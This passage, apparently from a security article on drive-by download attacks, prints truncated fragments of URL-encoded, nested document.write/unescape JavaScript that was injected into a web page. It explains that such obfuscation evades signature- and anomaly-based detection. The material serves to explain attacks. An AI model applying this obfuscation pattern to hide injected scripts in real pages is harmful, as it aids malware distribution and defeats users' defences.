 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20 LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A /*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.